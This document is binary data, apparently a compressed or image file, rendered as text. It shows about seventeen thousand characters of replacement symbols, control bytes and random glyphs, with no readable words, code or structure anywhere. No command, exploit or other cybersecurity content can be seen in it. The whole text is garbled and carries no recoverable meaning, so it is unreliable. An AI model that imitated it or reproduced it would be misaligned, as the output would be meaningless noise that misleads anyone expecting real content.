'̷� �������8���B�T�_�I�QH*�¿ۂ�uĿ��/��d�M�"��e�	@� ϜUڦՂ��%�HB	����u�]K����w�Z���g��8�2�Ӛ��I���K����Z  .��E�(@�¥^:������G������	�䇟�۽���MJ��������HC-���g�7�Ӟ�$���j�.`Y�삋B� 	�,�\ ������,�\������2�p�/`C�`�D̮=!�����$.snۀ��X���� x{ܛ�5X�+�����2�3��(B���ZZ�+����Ĩ^@��e��ME��r�ۂЌ���xG��.�F�L^U�صF���w,�8�ղ/3[�E�x�"#]-���䊧���͕"?|��,������}�5�Ȉ����u	U�.����YPX9�-PE��k���8�R�u�.��+Ԁ ܂��������(7�i+�J j��������S���@��m�Ё����|ܣ\�kd^.�.�[��҉{���ݵT�7��+���%5���K��*��P(׽�,x��� *j�0�U�5�� ��[��L��[�����2����J��ltR�Ԍ�w!� *LȫmY��Ӆ���b@�Fe]�њ<g��cmZ�d�p�J�4�4}��y�@BPY;�.+P��U%�,�8�!Z��}ܲm�i�BBU���V9��ч��\��U�	c���l��p��P�J��/�Ip8�ʨ+$J�6�ߔMnS�%Pjl
���m�j�V��u�ׄ�WPT�����u���莆jR|
��Pk8��E�Hʷ(�dh�"��%̌��������HR�ԙ�2��+2BuG���wF]i,�U��>øu�2��b�U��FUh�,���N�������4�T.�ۃ冞n�)�eTjԸ��ֵj���%]���݁�F�� ��F�½jr<'�T�[G�.M��g#� 6��XA�k�Ա����%�_٤��D.���;�*�E �k����� ���H�	TV�
Y�l�I�A�l�kHM��X�8k�����~{��#���D�3T����*��?��0 �6�	ƶ�����K{�׀�>v�O�xC�w��3����+i�����ƀb�tU�/Ͳ�8�5&=2���}
¾���M�{� �5 *�j	f�10�����+�b*N�����	�W'$+���Q�]��.h4��s�0��FÏiG�!�����@å�m�`��?d+x�Y���fc+z�� �(� ���(��+΀,��A�F34�����qV�L��_��Z���j�N��B+UΌ@%S�FQWHB+����T��)Yo+����5~�U΢H�dwMfH� `�LJ�d�!���汀��dWve��!fȑ�!W�㵕.��t%.�T��������C���Ƽ�,�f��,X�cU6�a�W�dhV���b��ݻ4L�`)���	����������f���H	���ᬿ����ƚ-Ӏ��X�?�`��aX�^V  ����y��!��>m�tFy~p灷bv΀u�����/ *���bu�x�pe�8����?��߀���n�f�@*���!O%`����=Y�iw�.�Nb� ���[&FA�B��ɝL�$�Wk�_T��k)�S��Hԁ��|���vF �O ��b̟���@�͠���
���p��z����Ў؏�͠b������tR�ILy�߲�������Ʈ@�X2��7��L l�X������b?�`I�@��GyM�z�_gVހ�8|4Sğ
�8�*�z*ƀH΀��}������IC��G��(��' ڷ}��}��߃���}җ�k����
�@�%�X\FR�m2�?�w\a#�=v;�׸������~~��`ƿϯq����  ��x*��+����r�� � 0�ܯ��0xY����{VRuH��Я@��¥����Nah
�'�ZlP��n�U���,�\�9�G���؎��ف�z+�d�����+1G�5��_|5��z*�	7Ws���͠�M��N���G��y�d��ߝ��V@�E'E�GY�ch�π�p�Am�^E��9UTF�8�����n<��>?~�w���� L�t�Os4w��7���v���o��Ig�j��L��c7v1O��@"	໾7ʌ芝�nhX�*��3}�B�����?��
%�:|��l@EJ�u� �w��t�iW�
�g�� ������lx�N���d`y�@����z��u�:�a�+��� �XD����b�/�X(�Ip�r�X,����8���B�!�^$��~{x��+�� H�(Q;w�8�j ��ͰL��fҙ�eV5�J��������(i=�wOJX��$���t���3��VP�lՄ�����Y�w���uiM�8��Li�讛��zfes�xhJdYpM� �ktq�����|���ň���2`](u�|�\l���vu^����� $V��v�U��Ҍ9������U_��^���-����ɖ���J���O�
M���\Q���~��ְ
���8Y��En�̚���ʔɂ���y����8�������	)@�@��ģe<ܑ�hw���Oڑə��ȕ]ǜ��N�o�����Y.�wd)��E�����-�[=l	�����i��!=��۰��N���x���ż��
�=�q�
ȶ������j!u{�ɑ��i)3z�X9��"R���I����k�P��ɰ�q�0i�Z���&H��؋�0s�4��q��H�\�L�a}�A3p��H����I��$N����rv[�u�(�I��tG���m3�d�����ܮ+�R�!%;zOw����"��`h�:���	�Ǜq�y��9X]��w8(�����������+�E��M~���n ���s�<��#%�hekB��Ui����t.���-���u��3�B���o�J��XG��1C���Ħx���Zy��ر�ig�vZ��~#շ��J��l6)3[�`���l�%�d^�S���-���J��[�P�.��E,�h�۔J��T��Xĸ�E�m����!�,��C��wMʖ�o�!--w�P��H�Qm���[rO�$]?�L���ź���꛺P�U�0��h��thhZ���(��邎�����-�L��  �����Ʉ�H!��Ԇ� ���$�o���  LYx�3�Ǯ����[�U1D̀	���j�`LIxzy��i�����Z����
�u������
��i�q�L�vى���\V�L/��ڏ��G�lO�]D�9��G -�Ft��y�\��u�.ˮ"���˒�`�#������lwم�(ʺ�I�^������������ǸF�>��������K�1ͽ�͆Z4.����iA�*�r)���i�H�j�*E����`)ϢN�����o�qm���I��tO�f�
�m�۰	 �{��(���l��1vˇ� ��"Y bُlc�Ev�Xۍ.�A��N
3���iǖެ
�|���!�
jo� Z�%4�X�C�lȨ����̘Ԣ!4��0��L�̎��0p����e���Z}ś��\D���Eh�mw�i��`�0���/�B�JL8��F��`�
��^�A�w9_0����*_Gb(�w(�$�m-��@��8�����H���ٵ�)=� �͏x��<���l����k>m��5���)��R/�۩>�	�'����<(��ɖq����>������S<P^H�H���S("V��*�nl(׍��$��N���z#Wun#������艛��w��
�$��f����̷~S�t�0J�~�M:l��H�H�c�Mhh�.FJ��w����J��N�(��H�h+����Z�� ͥ��	�0>*%5 ��#O��,�������@��񵫄-NϮ��������ة(�w�r�L�w=�3������g"��g�ZS�/&���h����U��鐏*�`��X�h�_��)`��2��С%aţ2H
k� �5h4�YS��D�b���\&n��E\˽R�z�A��e^��R0��hꐯ�����H���k�G�e)uk��<=�0���s�Qv+<?]`��wɘR�(=� �}�+��|
�D��1���v���)P߰�Y��(��Ӕ�4�hы)H��[�0a�4���0��t�|���B�zl���Φ��	��`��$�z+����E�&{��0�P�X�F'�l�D��V�z��`����@��D�ȯ��< ��BTa�o_��}��P����ί%7xy(����Ck��S�]����S��z8�n��w��i�� ^*?�%ͥ���A�vd�����w�Q��u[ �(!�l�F�v�y�L	�100����x"˂1[�
����"�0���s	la��rF3��loֶ��A(�������J(u�h�xMF;,��ɍ��2���#��s)@�P~<�6P���K=1Q��3�4�^UU�T�uP� S�ړu��H��V�e���?�եP�TW����N"PMo�� Y�M����ɤIb���d�d��$�Ȏ���J�1HOu�@�(�AC�W������w���xI�����]��ț�)�L��[�,���)��H�i���M)�b(��W�bX�%����H��א���(Ʒ��R���H��H�
�HI��	�]i�҉P�L[������V45B�`�w�U^?��kAUTq�1œ���=q��h��Q�9*��0}P�j�P�vK�躰�$�@%�TϨ�a��8�ɠX��	0�θ�a��ԅL����u�u���J~�
����A�v�E��0�vQByɸUw��+�fk���I����^g٩��i�x�����|����,��,�	�H���,ʆ�b+���|E�:�H��V���~���l�8��l�L,ʢJ��^���J�U��S����ʯ�$L�^���l�΍(q���1��0����ȌL��Έ���VE�0���q�V�h��ָ�LQ��6��fM���`΄�I�Vc����ʰ�Ȍ�v�4���(ي�����vQ�:�@HUDK��L�2_π���yV��wn�`kΌ��ji~�I�:L��,�����LÚL-5n�@�� K�p
�HK�b����+�jR���+�dh�%-��L�������.�&L�ԯ����o�֯�o��.�z���׀Z�4U��x��MP�P�D�n/��ka�V�̨ɓ��I�����F�>�}m�L���6��
��}TB���L���
������KE���=�+��.��d�����~���ɿ���jk�����/������"F��i�xw`�@I����l�8����؏���L�����L�f(*���	��/�DnA|K֌��W�l�h頬/�v�>��d��A�Hb�ax���b�x��̎ .�pJ�,�
�����Ȉ6U��J7���ˍ@�V������z/���\����5�UA��؉�Hj�D��:�؆(�^���#v��Q�˺���Gp�G���H��TN����-�ɠ]�،�~N��C-ɒ��^ ���l`�td�L��L�w5V�6K���!�l�6�"����rJ�
7F�H�$K��L:.L�M�LV��NL�.̎�$�AKB�L�dvcK��78LM��&$C��zX¸�@�*� �L��HB�jd5BK��$* o�L��쓋�Q��a�=�� �R��b!Rި�ܨ-mje�=�ɄQ	R⌚�V=ީ�82/��V�p�ٲɯH��� H��e��T�\O�:(2h�j�,`>L��J��2n�4I�z#�����n4,�lj�7!�po�w���Oo�a&a&H�nU�Ia>&c6�d�&L�)�,I�M�t�A̎<fO&g6I���o���W�$�c>�Br�d��'|r#����݆`��o����d�ga~���`���L[������7����1E�UaI�,�$���e�Rޥ���;�	����%��Q�I	�@٨�j}��Vv�V�H���:B�����
.�	!�IUn�����HN�hH "��2�K����Dx�IN�ψl���r�L��zɍ�R���gNwf��W��,f�$f`���D	B��8��D��If�i���tf2�L��&����P���d�!�oja��L�p�oh)��,�F�ԧ���P��pK�,����쯻�a��g,�H���=-^QmK݈��l�`��	¯ǖ�SΝ�l˶4m�T����-��I%�x� I�	��	���݈{�xv�*7��R������x�oE-Ϩ���t��hȄ$��`?��>*L��Y����*F|�z΄y3�RC�a�w�`��d I�������y�tƕ�b�������|�7JbJ9o�g�̕��J�r��.ב�L�ƨSLp=�����l�LK�|���#�a��غΐ%�:��*U��	_��PӍ�m  ��#���I�����v�%Rb%�8��tl��Q��Ɍ3ӫe��� ���t�����G@�
��h�]�X��̄����{hc��fz&;�y�9���;L�V���"��	�x{�s��$�e��g��w�ǆL���Ky�~Έ�H���z�C���Lo�gk�&�s�a�oL�OŜ��!˖g�{g,K�7����.��`[')'�fJ��Ӎ(T��1�h�aI�P���4\� �@g�Hj�7^��`��`�-އHۇ��|b�`�̀���ɶܞ�~��\��
����C�R�L��
���������������0���g����~��A��~Tx��7.�
��wߐ>��<�H	�ʘ��7$>�L��7��L~�l���Kw<���F�2�&��	�ä?���m������@��Ȍ��l�SHt��h=�� Gֈ��]Dʁ��OjȐx�*	�(��1I���h�	�pP��o��M��"V^ȰZ����(8ʠ����:Ά��=�J����ܰ �0f�.G����n����>�@H ;a C�'������@�ש�7I��K��(����ۼV�̖!%���qj�g�����m�s�;�l����Y&��`a��q�V�m��(��w\h��-̟ �	��	�4/05��(�8%�(�����ރ��t�T�9���^��֡�L�d�-�Z�	����tm� ����F��2�/2�.|A�,�$�$Ot��g���JF#S����#��)~r=�L�W'�;>�����>�3�L�9o"�r�=��쏿}p������� ��R���ƣL[(��`Ɍ6�Ru�d
��Pj�t'�=���S�u/�DzW]uH���Y�͙Q�p�&ޜ�]� �p4-��wk�#�N'q,Lde�A@����tX+4� ����"����F�:7�KΏ,���O�^����~?��,K�{&���e7|��SRL�\;�]G��5����س��<���g�Q���hnX�p�5���TͥT�?����4�L�8"͉L�	�����ʌ�� �qo늚�3�u���Ȭ��t?#J��q��~GN��=�$���h�Ę8H��9v�HX���wvtA��F)�b4��7��t�=�=��%���}��w�Бwr�0��c��uj����L ��W�=�?!�������责�M�i����R��'��N��]�^O���VI����@~/;��
��+&�_���-/�=������P{�g�Ϛ_E��%ȈC���f�x�i�uY�8�F[\#Jy"�#��q��Y\A��Ƌ��|���х���6(L�������+p� (� -�Ţ�8��
a�:i���������� ����<�)�3d��9#�6��9Bjf���H$��w2�1�"X�k�!���@�s���N��/@,�(A�ã"i�|O����	2�yY��e��Ɠ`�_t��3R��O"��F��N��@�%�fm��ɢ�)��2�'��G�%2[͇tPB��)J���ǋ~v�x�qJ| ��
�r���"H��|`�����]^�Z�7��Q�+���a���Zɏ�XC�KO�j
��dD<Ȱy���︣���X<� M'��; s/M�C\y �� �4\��d}$�E�s��G�3�#�
�wCEn�+RQv�<̻-z�!"2�[�P�=��v�loiEk;�FHUQ���r����<>�Ş�2��Z��%z�ڇ<���z�}|������{ɣ ĵ}���p��~j}�����+�L�����$��	�Ⱦ�|���#���H���`�!�;�¯�t:
H�����%���jn�A�w���04�葻x��
ԥ!h�
���Cy<h����>��@$ ��x$�G�������#�4���[� ˫/=��_�xF��/5;w��Z
o�Ns��(Ō�XP�8�V�>ư�{�f�4U@<��(*w)�
��A���P�����#d� �L�6R_v������q�RI��B�JS�?������B�?��m�_�@W�n������,�����ղ��^��A���s�����c륚���8�����J
j�A&�����0�����l}+�n�J�a������y9�haw�ѐT���G��l�\o���m��QJ���*�L�w芯t��߭�
�
Ǌm#�ⷝqύ�Y���Z�=¨ۼY��`Ⱦh�� Y���@�� ����؈�pK�z �`L��i�,�q���z�F-���[kq�!4�pJ j�ːn�:<< ��P��M�ү�V#�=J���Y�6s��l1��G��֑SВf�۔~쫼��J�����Q}��T��˿�Y���Ԇ�*�Z��;�	��U���D�F�@�/(��˛w�蹃��ѱ���G��(چX���wPJ�
����X���[��	�DB���XC��Łc�1D�����\�O*Ać�{�C��1�@�ރb�o�H�7t9��0j�m�K�ktծ�C�!�<
���5;��0�ϵ�Ͼ���m����;��w����S�\�
�&��>��Y�\�EAZn*����+a*�4��e�aO���϶:�9�ɶ�[ҥ�/��ۄ
�8�� s	]��\���\�%����ll5�"�4]?� ���I�
�**����i�Qw�^�-��IJ
Q���2���E)�=QK�~n&�Bc��*'���8uDB�9P	���t��=�:E�\�o�8���+�*���c�!��� �Od�S�*˨��z��<~�u�,�jR����C���Ҷ*�*u�̱�J��<���v ����_�{�!�<���]��芡'SA��X��Q�_�ݨ?4��'�1�ʿ��y�@8����\�#y�48 �p��љ��^>��I�
��3�`&���Gr���J�5j٢�w�){�Ɯ�c��͔�9m���ez߷N����/��Cb�O�b��˃lR9��`���-*,ȈU���@�����`���,t���T`�O���K>�E�#Em�k�:�9�4CX<ڼra������ ��ޖq ��`�,�+�$jk`$0��ၯ�Hq�ȌD
��l�
���͡iVq�o��.�#nÂ��Jf��3��;m��q�/?Ca�NrPO֦8H aήsRQF~�7�3[�44�w��mx�e�5��`.��D%��ֈ��j%������tk�p�)Vf�����
��@���m5�Ԣ/����U�Th��Z���Ӧ����ML��7v+�G ]@;S�9���@z�����ܘ������t٭	Nn�� n�p�dCE�،�@�X������-�Z[:|�ZU%+�]߫�t3�('4FDFB��c����yB�H�J�eJHN��EQZ�R\
SJ}X	D�X)y�+��ït&w�CV�'xw�k��
U�jxL�y��z�*���y��8�y�Ȩ�hR���Ȉ�hxvɅr��渥l�VX���'=4E͎mO�jWn�{�G�h�T�#~҇��j�������NNG<ï��3�j�ݞ*ܲj�ƈ����T��L��
��a��,��!.(�����&��@�ʀ��!u��\N¨`ǣ��N���F�|�R��9cZH'���ȹ���&a���(lh��~�9��)�륊3��X��%�>����<>ꥺh�?������$BJ�g��w�(��By�'�\�$�yHȀ�*�B��F9�G���*�����*��x�ؔ؈��z�gy���-X��K����v%E�gWNI��ɨ��	NFʴ�J��Ș�f�&�l��ޜ
����*��ȇ�j5��0.s>��6'n����Ѹl��o�L�ꈌ��H�\<�`��k��٨�F��K�:��$��Y��~9����,M����x�姐[�� ٣:L��h����v�>����D��j�G%�%YV������(��x��i�2f�wvi�I���H�G��.���ۨ�ȨZH��;�o���(�S����m����(��q��-���G�	�B(�hȅFZ��ch:������	"p�ů��!��l� ޚ��$·ǆ��:�ƺ5�jY*���(n�a��j���虾���<j7��AL����C<��(Z�יJ*��P��-z�����<�g��j���ʾ���N*�w{�s�=J�f�؍=��hU�ǣR��������=Exv)�����g�v���j��)��ۨw	�i�v���I�3f���[���;�Zh��(�������Ih���ܙμˍ�����,j�ɛ�3���jŃŘ��z�	n1�:�����ȭ���X�Jq�9��Ȇ�ʇ�&�BC/�-�������`s�ʋ���Ȩ亅�)#�Z��v�k�k&��c�U����$ ȧ|$��yd�x����}��o:ʆDڽ���}���e�Ç<L�HQ���8�Z����T
��C�*�����f:w~����(�8�w�[��(�	�@�wi��\͓ɨ2}�����\�	�����ph�È���W�=E�x��{?l��ɻȻ�W�J��Ћ~�/(F�oυ��2ƈ 8N̶�޺��j� �n<��
��:�?��z��f��)�����]ص�2�虢��ٯ���h�f�H� \�d��J�}�����+ c�}W�9�ؽ�*��ݯڝ��=�Ճ�]ZS��cM�L�:����ЁjC�j��ڣ�����}�8(��G�O��������8記ۯwԜ�0=Ӎ������\�	x�����H�w	��\����è�k=����y�ϼ���U�ħ��m�.D�<�*�w���?��j�M�:鏊��(�=J��k@����h�$��悲~��5���=ʛ�nf��	����~��
A���a zO�^�G��[�|�~�D��E��),ǎ��S@�e����sлH��}ʵH��*�]����
�w��P�U���h�TގX˹��|����[Ȃ8��FY��\�Pw�	���_��wi�D�����p���ͅ�����R�X�}Y�5J<U0�{(�S�©h�FX�l����n`/ 	���º�I���ߦJ��I���s�"�^��*��������n�(�vI��ݣ�,[0?��ޣjg`����	��*�E��ʜ�Y����U��-���P�d�|��YB��ޓ��ܷ������q�T!���hV<����*ݵ˅�Ǩ��w)���̿� �J��h�-(�L}���w�	�������=��x�����w���0�E��������[���y�)��}9�4J�x�!<��K�[i@*@̙J�V2��J�MK�vih/\���ܠ��b���H�&έR0r���/�lr����t� �vI�.��&�#�	��Y��K�k���~��Ce����ݤT�Q���-������)���ʱ�H��ev	�\�a����!��0	����Vh=
����ʙ(}���]
w����(�~Ȁ��WQ�㜞ZH�+F�?h��?1�2Q�J?ɨ�3��ѩ���(��mшV�c���}1�� ���؟�a�	Y�n�����,�)o�������*��-�����=�����ںݪ��ʏ�j����z/b�F.-�E.|������I��(��l�����6��J[`��2����r��9!a;>+2�.Ҥvb�9�zF���Q�ݨ�hKʽ��qZ*%�ڈ!Y~Q�U�x�'*�\�w�+���Q8��ө_�Γ�:K�:���ԉ�S��I�������������<�<k����͹� ���3p�,�c���n	Y�#���f�0}J)J���*�H��R��"�J!�ͨ衭}˛�*�~��(�F�rs�&"J3�H��邸�5���0���I���`�����~6�7�
7Qa�w�U(R��ԁv��Sx���.���� �%�3�D�ߋ������߁D	]�L*�d��
ǌʅd����	�2
Uy��ӯwԴ�=��A�N�t�>HN��;��O7u���T�JwiS���S3Q@ɓA���������ٓ����3����g ÈC%txn:���H/̓�H�<I�LP�e/���?Ү����Z��/B.��
�zt������a0J��*��Im!�0�YC�˘(4g�`ʋ6;��^�x�]����E[i�7��\-�����zܵ��Qp�$�ni�6����գ�/ �����	s 	1_�ꇊ����M�{�!5R���&���t�w�TTI��L��@�UK�T%I�u:�H����1VG�f�p8�;��g�6=u������E�e5��+��t���M����f*)[
��rv)�Ǫ����+�*�4�X�К��}�&h��!	`����Ə$?�{�5�(�w�Y[�������6�2o���`��ߩ��\�u�(����5���\��D�&���,֧ V�jH	���yX��
Ϩ�԰��7���P�H���|�0�MJ���
qp�i���ӆ��)M�wB�i���*
��Ԏܨ)�����x���w�K�]�,�w)0�d,%S$�52�Z!�C�\�c^����3$�1�w}4S;.V�H�p�����
p ɤ�w�vs�x����@m�����8po��J
�H��$�Ƽ�Y��A����ܕ �_�
��h�0�J���c��w����HS���ou��� ��v��#��EJɄ��vl@��h~y��d�A)�u}�t�A��|������B�Q�sy��Ί���w��x	���|��*�)�������H����wɬ��������
���O�w�邲�����,�@�X֝��
Ȭ`��C�|^��uK��ܙl\���ͮ���^D��S�{����Q��y�������ȉ][��zyN��鉐f�뜑4YY���-��!�и��"�ق��p)�������,���~���!BQ�9n�!u;��4.O��X��?�(A��t+ɯ��H��P��
���:T�\�{ǭq\zw����Y�L��%�PbHL�V	ʖ� XWȪ�i��eu٧7n��Y�0�x� ���͹�,}�X�Ӥ�Y��|ǜ�v����,�O��j)� �* ��8��}> 9Ͱ���5�}`ȑ���ݴC	����ێ�tK�ݞ�X�]}GК--ي�O��=���U����{�Q�wH���8~�Cy�(�Z���S5��)��tu΁��x`��ꎔ���ᡊ��1-��ѷ"j�.-�f@��ϡV��23�0"!"�hLw�1�|2�!M:����X8L^���d��;�_��H��T=߀G�Ą�J�Y�եL�e�S�I��y6x��g�sJ�v�����U�L�ϼr���.��,+�9����9��cP����$�� �ܬ��xi���ɶ������K���^;x���Qр�<
���r���{�%������!��Ì��>*��M����`l�0uA�8ત~�M�����0��\�͠*Ϋ`j��I<	����+��	N7ue�[\w׾��MI霧�D�Ω���6�k�v���F��x\�ƝPMf�k���zH��d���Xf
�U�㈾p�&�Wԃ�QI�>_�l+�Dk|�8�	dʛ�!ȍ$��F�
�z�'x�ݩ.54h ����vzhʈ����ˀT�w�N�\�����hhH� �u��^��@ɨ�Ð���͟ݬ��GA�
œEd�i�v�,�8���X":*�zl��P�.\<�|o �M�,�2}��ӎ�|J�
�����w�.|,w�!�J�Z�t�高����a��d�ǁ	�u˙6x�����. Ҕ+�ΉO��F������DH&�$IW��k�� ��L�:����Lz��������ʨ@��*��be��!F��������p�4l�Q���7T����1ǽ٪JCn	�	QM�:����
��Y�DqQS��xԨ̀�EC���H/��\��z;��3��|ꖸTG��Ҁ��X3�쑆� ¾y`����	��4	���ȁ @;w��-ހ�ۂ	�L��d�Q��p&��y�e�{J,�͠\�hi��v����W�'��"��y �J��*yo�	�0�:A��~��a"���#�C���p(��X̥�	a�ȇ8�N�/�k��ḙH�Lڲ�v�}��C�P��X�>4h�N��h�5H_мI���׆��E�2G��0��*���!����﷾��4����D����)<P����#=�����S����{�ޣR�$F3}��j���w,�H%������	b�mت��!+��L�Z���@҂�l���M�ȭ�E������q4���a���,��j���Nφ���R[>�&����z ��
��P!��T�/�
��U
%r�OO����%��'|騞!A���D�J�$n�^��8jX��JZU�-kU�ˏ ���C
x�n�@�9Kî�O8}����>oC�+��fH�{H�X�o�8X+���
��E�:JpG���(��`��Zt<,wي.�2�w�1�.�ř�`��3����u��w��)d
��憛�뎞�ͥ�ș��Ȼ��Ϋ��I6���}�QG&�>9�e�KKS���K�f.�.T��?mé���ƨ�;4����OS�tx$���{d��w�����D���J��	$����g�[x�aɿd20uy
Xڛ���
�t����2�P�u��}����H9g!_��6�[V����(�ZȻ�̐u��i��U��Gu�Q���q��a,��o�����p�w�_������	�h�.^�l���-�~�:��{�����������������I������ۿ���S�d�׃n���ݷ�}�+����?�ݩ�ni����Н� O��]�#?�~�����<���:���ȍ7��Y?��X�w���ݘ>\���Oy�O)�R��,K�H<�Wk�Ƹ����k?�����؝\|�q/��i�+����0�������YȊX�x������cӯlɀ������yi��zw����˭��������騋��⬏�X��H��/�ɰ���o��w��j(U`vؘh0�W0S��Wn������p�o)�kߧz�}9�}��1:�u��mɘ I������������������;ɓ�6�����ЕZ9�DO�Fo����N�h�P�� �9H���o?�m�����8�����9��[��ț9�����������������ȱ" ����& 3�u���Xw�p,�Ϊ�X���w��n��wȁ����ȁ��蘍\��p�D荽��F.n {���=�x-�C��lhY��]����Њf�+��L�����8�L����_,��9�����~��|��N̒�I��	�_�n����i���n[)�����0�Y��\�Тa�T�F��h���Y<�j����t:��9�e��?�Q��n��ٚ=�����1�|\��X��m�!���Q��Z�:����J��w��ћ������S}
�����1�D��S�����vM� ͘��' ͋�ܹP��O����o�a���s����֌��؊
���x��[��(���N脞N�wX,F���)���(#ѧ���y�!ߙ:�����y9�>���J��:��I���?�F�ËH�3؉������4|Uk3�.Z��(���c��pˉc�L�ƨ*��.��Nu(�I��=��*��u��('�(���+��x+�ط�w(������wX�Ϩ[�)JNޘ���m����� ��i���Α��[�*�=*Y�Q%�N%��W������9R��¿x���Ǩ�威��:���i,~�'آ-,�-����0v��Ԃ�;k�ٖ�H�3���	�wh�M���	�6��K�8ܕ3ɘ3��E��wx9����m/-�T��{Z�����w���X���s�� .����h�-���������󾹊�"�����.B��=��(:P"w���ʈ���*��΍�������5"ͭx�P�܇�>�=$�\�N>�C?-H?����YҐ[�%�#�,oB0U����;����e2�����I1�y,r��/�-t��3��ݝqޙ<���h���.��9�9���������::,�5#�Dߘ=�:[y���:39/�@�wH�l�ա�ki�/Z�]Øb	�x�辘����Ҝ ԍ��I�:�Y�jc��=u�<�~�ү6�I6���:�g�'@6j�>��>���s���w��#��
����$� ��I/H����y��o�������J��6�-JS8���1�t��c<�����1��S1�sb'��Z�̔����I����������x8k�3�����띨� M���C�:����>��>��CC:q��X��>J����پ;���pJ��H5}:6d3�t����,6���x7�Ɂ�^���wS��H����x�|#7���tǑ��!͡P�^�B!�� ���١�zw�Κ��� 4��d	"t(��7�c~�;��K����1A$DC�1�Kә�TK���.�-���#�8����4�1JLFl��>w8p[�^�G�M��F/F���2�NL!4\O��n���{���5؎�[��T����ҘWӝ���୻�����͘����Y������ή��6~�A�������*���$�[���J4���������D�K�CJ��4$>#ġ8��Ȋ�� H������G$Kѹ��%K��Eq�w2sR'P�X܀��#E�����28��"#�(o�}*3_���%��u�O������Z/�)�1�D9�P�(t�X[�q(� ���fj����k��΋@�Y�b1"J����7徙�:���B���Z���]�Z�i����:S.��]���M����>�?�������Ѱ�^�	�Ե��e����?�E3��EE5�SdU��V򌹴j�޾��芹��mԝ'9�w�{Ձ���8�z�W{_P	�~�3h�����1w� 4C9�wH��T��YP�ȅq�8�I���p�`?;�5Q�9�����(Jv;������Rx��*0��8�1�ǑU��>*$��������)���?)U=u���Mu��el�i�����v����)�T%�GeK}�]�U��U�U��e�-�E)#m���z�V�iL�Q�$9����f��1ك���؁$|o	�Wp�W�X��5��։����N%GSI4fz�[��X��i)O/���@,�r�B�&5A���b!�c�����HwY���؂�\�=;�����ҟh���l5��������4�J������O\�]�F���naKK��l\v���fޭfkVUm6�z~��V��m�"yL}	�8��u��GHoA�q���`x�5io�W������p�p�a�����a[C�rf�Q*덩G��Qe;<�c���dQe�ǃ��#@�剷x���
˳�,�ٺ(U�.�mc�\��>�Ӹd?������je.\���&m�Rm�7�SFe�weh�})�flVUw�w��h���fVo�ڤ�y��vƅ$̧���4�h�F�F	W�?�pz��h���fB�adz�dGX���'g�&��������dki�-z�9�b�eq�D�ɛ���Iz
�>�Ř���'�Aƪ�����.��Mv�ʼtq�W�Å^�5�[1<7]��n�R�ܧtJ�tK�}O���tj�^wX;*�U2e�� 	���3n)�_ʅq�|�X;�i�䢋��r���N���g~E�t� ��ao%P���h����i�B����0{w�i������*L�u��xH���?��@͉���`�k���ɑ�����VL�C��p@h[�n�*��v���a�.�s�"X�\�v�����  ��U2��� �D��%�;wR�}^I�2�o�1ߨ�-�0���x���t�Ȍ9�N�����3b��	����tK��lo�����X�W�L����X=㕲�K�K��{xfE�)k�)��A�@}�Ga@I���U����̸�4����&B����!Ll�w~c�Fy`�����G��|uCTj
w"j´��+���8vy�8�\"�v�=�lx$�O�C��cZ�'1Z	K��J��������$)�J�����-�PMR����Yb̽�v�ʏ����&��"%�T�*�������sE�r�f͌0��(n� 
�8�"�Nz�������g.��j`-�̼Y��<!�������:��!��)!�����������L":Fʁ�ɹb�K��b/��,yN��-��Lw���B�Yk����ĸ�z��O�2�O�z�蟹L����(������8G������Z���(�)�.$���*�����0h{:Dk�Y�U���n����>�8C�޳��"6�k���R�ƧN"������j�[�Nl�:�M���ɿ\<�r�I�߹��������G�a��!��ɪ��(N͙�jM��> ���R⣰)̈́B�I[�ʈT:G��➘Hz��s���`�T4H��3��h�c"j^Ψw�_�0���`��`���(g��F�+�rAj��ծ)�*k��؍��}�K�@#��U\�S���(45��wU5���
T��,��*�P͇���
�&�$8�O��� �����Dy���`8�d�u:fL�1s�`&2E��î� ��Wz����j��f�?YI��.�M�����y�	���B���<l� �����l�±�1z"� �&��e��K�(���R�A���{�xP{�Ȭ��t)G�wx|˒����?�-u�H�)?Ɛ���ゎ��%��-�\Xٖk��j��H�sv��`ȋ� ̟�H��@�\)Z�Vm�F����ۂhdݜwm��0E2����������
-�I���-�n+������i��0�)l�.4\��P�]U�Ǽ<���(�#���y�F^����[MT˷l�L����L�����ۙ���{b���i���0~��1��R�K���Ȅ���H<'����<k����\
�XH��Jw�؋�aߨ_͓�5�����w��'h4�����@씼].��T=��uK��ӌ��1�>���t�O�mZ)H$��1���9�����RTmƳC��Y���[���"�)����]"ߵn�si�ϸG�����h �������������R�͐}�� ���ڑ� H��XH��9�f��=��8P��*�\�����5����Ĥ�r���;�mB�9Hn�X	��T�,k���.'��]��,>%2����ŉw�ˍ��YK��J0A<�Ҥ�$�=���)�b�}w��=�*P���p���
�[��C�t��n�q�Y�^�����'3���&�I�^8wtO�w!	�Ty	u/ʭst=����CW ����6X��]*���������������4jT����9f�}�V%/ ��G�㙖�]0��#�]�I�B��Ԋ.�QA���]��QB�>z�;1U8"C3�����ގ�(�,��^�*ԠS�0���C6w��������7�����ܪ��F�:�F�6�ܻ�c��h�����6�;>�ث	G��̤oXm����"�E(��?�	9���k���͕*SK�t0�ʆ�m�m�I�������AB��<䉸��N��:C���D|Ȱ�-�'�����ĉ��X��|��>��ȁ(��`M�
%�\��F�j�x�o:�i�,�hJ�\?��3��� ��G�+�\D1C�ߵ����-=Wj	_� ��w����e���R���F�&�To��>����ә�G�;����5o���F�iÇ�ݲ�Mr]-K�q��>j�x�?�����Z���	�/#3�I�Ș�&ߨ9�� ��Z��z�����W!XA��#���*Q̾�[�����X�����G���o����V�ʄ���ZK��©�뱻(�2�f��p���3R���奪 V7�fg�|�1����FԊn�S���x_�s�
A����4��NE��B�6��DX��ÄwP�$^��p��j��2�L�ŎV5�Gۛ�4˃�
j�1��Rh�=C�}ڞ�q��8�()@��a������*x����k,Z�I��5.����렕�8�U�9�����j��
���S��hc1T�����	��J��J��J�D5�r��J� ��t��>��(q��J����p��C��X�n�����#�p���
a�
���ٟpB�������(�qӀΘ��3�X��P/�"ͤ�����
��<�43w� �9$t��/!3򸽊+wP �i�Zr�[�\*�{�!�@�d�I�Խ�(M�<��DXMt�I�|�׼��ڝS!%�0�ˬT�a�0�tJ�,N�����\N�$��y�xJ�,J�4��J���
��νhN��'��3� �P��
�����yʁ�B����@���	����������� r#�X3���K?K��vz?Δ��"�����,S�'L۴�T�M�@�͆+���(E˥GK�
�5�M�3Mw	����������dZi�lM����������
 9��O'�Olʝ�C:\N�x�;@���ʰ�C�4���J�`�'��⼁�@�fS�o�	�p
